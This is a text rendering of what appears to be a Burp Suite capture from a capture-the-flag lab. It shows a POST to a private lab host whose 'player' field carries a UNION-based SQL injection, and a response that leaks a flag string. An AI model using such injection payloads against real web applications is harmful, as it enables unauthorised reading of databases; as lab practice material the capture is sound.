 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 54
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player=' union select group_concat(one) FROM flag-- -
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 10:46:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 80
10
11 Sorry, UHC{F1rst_5tep_2_Qualify} you are not eligible due to already qualifying.